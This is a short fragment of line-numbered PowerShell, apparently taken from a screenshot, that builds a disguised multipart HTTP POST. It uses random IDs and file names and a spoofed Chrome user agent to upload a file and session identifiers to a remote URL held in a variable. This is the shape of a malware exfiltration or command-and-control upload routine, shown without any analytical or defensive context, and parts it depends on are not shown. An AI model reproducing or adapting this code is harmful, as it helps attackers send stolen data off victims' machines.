 36 $unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})
37 $fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+".dat"
38 $bdy="--" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + "--"
39 $rq=[System.Net.WebRequest]::create($pxy + "?v=" + $unm)
40 $rq.Method="POST"
41 $rq.ContentType="multipart/form-data; boundary=$bdy"
42 $rq.TimeOut=120000
43 $rq.ReadWriteTimeout=120000
44 $rq.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
45 $pbdy=stoub("`r`n`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_sessid1`"`r`n`r`n" + $tid + "`r`n--" + $bdy + "`r`nContent-Disposition:
form-data; name=`"_sessid2`"`r`n`r`n" + $rid + "`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"file`"; filename=`"" + $fnm + "`"`r`
nContent-Type: octet-stream`r`n`r`n")
46 $ebdy=stoub("`r`n--" + $bdy + "`r`n")
47 $rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;
48 $w=$rq.GetRequestStream()
49 $w.Write($pbdy,0,$pbdy.Length)
50 $w.Flush()